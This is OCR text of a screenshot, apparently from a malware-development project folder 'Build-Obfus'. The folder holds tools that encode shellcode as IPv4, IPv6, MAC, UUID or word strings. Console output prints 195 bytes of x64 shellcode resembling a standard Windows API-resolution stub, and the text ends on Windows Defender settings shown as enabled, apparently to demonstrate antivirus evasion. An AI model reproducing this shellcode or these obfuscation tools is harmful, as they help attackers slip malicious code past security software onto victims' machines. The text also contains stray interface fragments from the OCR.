 re View Application Tools Minimize ?
Users > 0x4de1 > Desktop > MalDevProjects > Build-Obfus Search Build-Obfus
Name Date modified Type Size
IPv4ToShellCode.exe 2/26/2025 8:36 AM Application 14 KB
IPv6ToShellcode.exe 2/26/2025 8:37 AM Application 13 KB
MACToShellCode.exe 2/26/2025 8:32 AM Application 14 KB
UUIDToShellCode.exe 2/26/2025 8:33 AM Application 13 KB
WordsToShellCode.exe 2/26/2025 8:34 AM Application 20 KB
C:\Users\0x4de1\Desktop\MalDevProjects\Build-Obfus\WordsToShellCode.exe
[i] Converting shellcode...
[i] Shellcode converted successfully! Size: 195 bytes
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51,
0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52,
0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0xe2, 0xed,
0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48, 0x01, 0xd0, 0x8b, 0x80, 0x88,
0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44,
0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48,
0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1,
0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44,
0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49,
0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a,
0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41,
0x59, 0x5a, 0x48, 0x8b
[i] Press <Enter> to Quit ...
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
On
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement